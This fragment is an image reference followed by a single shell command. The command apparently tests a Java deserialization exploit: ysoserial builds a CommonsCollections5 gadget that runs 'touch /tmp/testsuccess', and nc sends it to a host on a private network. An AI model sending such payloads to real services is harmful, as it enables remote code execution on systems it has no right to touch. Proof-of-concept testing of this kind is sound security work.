 java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "touch /tmp/testsuccess" | nc 192.168.2.100 4712